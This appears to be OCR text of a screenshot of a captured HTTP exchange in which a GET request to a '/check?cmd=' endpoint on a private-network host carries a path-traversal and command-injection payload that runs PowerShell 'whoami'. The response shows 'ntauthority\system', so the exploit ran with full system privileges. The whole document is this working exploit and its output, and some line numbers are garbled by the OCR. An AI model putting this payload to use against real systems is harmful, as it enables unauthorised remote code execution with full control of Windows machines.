 1 GET /check?cmd=
ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2F
v1.0%2Fpowershell.exe%20whoami HTTP/1.1
2 Host: 192.168.52.140:49671
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Cookie: CID=dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
7 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 21
5
6 ntauthority\system
7